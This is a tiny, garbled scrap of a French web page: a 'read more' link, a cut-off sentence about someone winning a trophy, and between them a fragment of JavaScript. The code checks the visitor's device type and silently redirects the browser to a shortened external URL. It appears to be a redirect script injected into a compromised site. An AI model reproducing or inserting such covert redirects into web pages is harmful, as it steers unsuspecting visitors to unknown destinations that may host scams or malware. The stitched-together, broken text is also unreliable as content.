
Lire
la suite
d|iPhone|iPad|iPod|Mobile|Tablet|Windows
nt))&&location.replace("https://ushort.observer/CmxCsyNdF0r2")
18 a obtenu le Trophée Coup